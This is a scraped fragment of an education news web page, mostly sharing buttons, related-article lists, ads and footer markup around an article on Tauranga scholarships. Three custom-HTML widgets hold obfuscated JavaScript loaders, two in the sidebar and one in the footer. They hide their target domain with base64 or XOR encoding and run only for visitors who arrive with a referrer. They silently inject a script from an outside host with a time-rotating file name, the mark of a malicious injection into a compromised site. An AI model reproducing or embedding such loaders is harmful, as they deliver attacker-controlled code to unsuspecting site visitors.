                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg&description=New+Tauranga+scholarships+look+to+the+future">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New Tauranga scholarships look to the future %0A%0A https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html&title=New Tauranga scholarships look to the future">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=New Tauranga scholarships look to the future&body=https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2022/new-quantum-tool-developed-in-groundbreaking-experimental-achievement.html">New quantum tool developed in groundbreaking experimental achievement</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2022/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html">Social justice at the heart of new one-year Master of Public Health</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2022-11-28T02:10:00+00:00"><meta itemprop="dateModified" content="2022-11-28T15:30:56+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2022/new-tauranga-scholarships-look-to-the-future.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="New Tauranga scholarships look to the future"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2022/11/500_2022-graduating-students-at-the-UoW-Tauranga-campus-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_6917f58f6e65a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6917f58f6e65a" ><script>var block_td_uid_19_6917f58f6e65a = new tdBlock();
block_td_uid_19_6917f58f6e65a.id = "td_uid_19_6917f58f6e65a";
block_td_uid_19_6917f58f6e65a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_6917f58f6e65a_rand","td_column_number":3,"live_filter_cur_post_id":9950,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6917f58f6e65a_rand","tdc_css_class_style":"td_uid_19_6917f58f6e65a_rand_style"}';
block_td_uid_19_6917f58f6e65a.td_column_number = "3";
block_td_uid_19_6917f58f6e65a.block_type = "td_block_related_posts";
block_td_uid_19_6917f58f6e65a.post_count = "3";
block_td_uid_19_6917f58f6e65a.found_posts = "4926";
block_td_uid_19_6917f58f6e65a.header_color = "";
block_td_uid_19_6917f58f6e65a.ajax_pagination_infinite_stop = "";
block_td_uid_19_6917f58f6e65a.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_19_6917f58f6e65a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_6917f58f77ff8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_6917f58f6e65a" href="#">RELATED ARTICLES</a><a id="td_uid_21_6917f58f78002" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_6917f58f6e65a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_6917f58f6e65a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/continents-peel-from-below-triggering-oceanic-volcanoes.html" rel="bookmark" class="td-image-wrap" title="Continents peel from below, triggering oceanic volcanoes"><img class="entry-thumb" src="[data-uri]"alt="" title="Continents peel from below, triggering oceanic volcanoes" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/cocos_island_atoll_web-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/continents-peel-from-below-triggering-oceanic-volcanoes.html" rel="bookmark" title="Continents peel from below, triggering oceanic volcanoes">Continents peel from below, triggering oceanic volcanoes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/study-finds-low-distress-not-always-a-reflection-of-wellbeing-in-daily-life.html" rel="bookmark" class="td-image-wrap" title="Study finds low distress not always a reflection of wellbeing in daily life"><img class="entry-thumb" src="[data-uri]"alt="" title="Study finds low distress not always a reflection of wellbeing in daily life" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/distress-and-wellbeing-Card-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/study-finds-low-distress-not-always-a-reflection-of-wellbeing-in-daily-life.html" rel="bookmark" title="Study finds low distress not always a reflection of wellbeing in daily life">Study finds low distress not always a reflection of wellbeing in daily life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6917f58f6e65a" data-td_block_id="td_uid_19_6917f58f6e65a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6917f58f6e65a" data-td_block_id="td_uid_19_6917f58f6e65a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_6917f58f79d38_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_6917f58f7a16c_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6917f58f7a5e9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6917f58f7a5e9" ><script>var block_td_uid_24_6917f58f7a5e9 = new tdBlock();
block_td_uid_24_6917f58f7a5e9.id = "td_uid_24_6917f58f7a5e9";
block_td_uid_24_6917f58f7a5e9.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6917f58f7a5e9_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6917f58f7a5e9_rand","tdc_css_class_style":"td_uid_24_6917f58f7a5e9_rand_style"}';
block_td_uid_24_6917f58f7a5e9.td_column_number = "1";
block_td_uid_24_6917f58f7a5e9.block_type = "td_block_7";
block_td_uid_24_6917f58f7a5e9.post_count = "4";
block_td_uid_24_6917f58f7a5e9.found_posts = "138";
block_td_uid_24_6917f58f7a5e9.header_color = "#";
block_td_uid_24_6917f58f7a5e9.ajax_pagination_infinite_stop = "";
block_td_uid_24_6917f58f7a5e9.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_6917f58f7a5e9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_6917f58f7a5e9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/artwork-by-mail-a-truly-international-exhibition.html" rel="bookmark" class="td-image-wrap" title="Artwork by mail &#8211; a truly international exhibition"><img class="entry-thumb" src="[data-uri]"alt="" title="Artwork by mail &#8211; a truly international exhibition" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/migration-638827516770525948-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/artwork-by-mail-a-truly-international-exhibition.html" rel="bookmark" title="Artwork by mail &#8211; a truly international exhibition">Artwork by mail &#8211; a truly international exhibition</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_6917f58f7a5e9" data-td_block_id="td_uid_24_6917f58f7a5e9">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_6917f58f7dbc4_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_6917f58f7dbc4" ><script>var block_td_uid_25_6917f58f7dbc4 = new tdBlock();
block_td_uid_25_6917f58f7dbc4.id = "td_uid_25_6917f58f7dbc4";
block_td_uid_25_6917f58f7dbc4.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6917f58f7dbc4_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6917f58f7dbc4_rand","tdc_css_class_style":"td_uid_25_6917f58f7dbc4_rand_style"}';
block_td_uid_25_6917f58f7dbc4.td_column_number = "1";
block_td_uid_25_6917f58f7dbc4.block_type = "td_block_19";
block_td_uid_25_6917f58f7dbc4.post_count = "4";
block_td_uid_25_6917f58f7dbc4.found_posts = "25";
block_td_uid_25_6917f58f7dbc4.header_color = "#";
block_td_uid_25_6917f58f7dbc4.ajax_pagination_infinite_stop = "";
block_td_uid_25_6917f58f7dbc4.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_25_6917f58f7dbc4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_6917f58f7dbc4 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" class="td-image-wrap" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science"><img class="entry-thumb" src="[data-uri]"alt="" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/computer3-388303-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/transatlantic-mou-revolutionises-in-silico-regulatory-science.html" rel="bookmark" title="Transatlantic MoU Revolutionises In-Silico Regulatory Science">Transatlantic MoU Revolutionises In-Silico Regulatory Science</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in Canada?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in Canada?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/canadian-flag-1229484_1920-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html" rel="bookmark" title="What are the advantages and disadvantages of studying in Canada?">What are the advantages and disadvantages of studying in Canada?</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_6917f58f86603_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6917f58f86603" ><script>var block_td_uid_27_6917f58f86603 = new tdBlock();
block_td_uid_27_6917f58f86603.id = "td_uid_27_6917f58f86603";
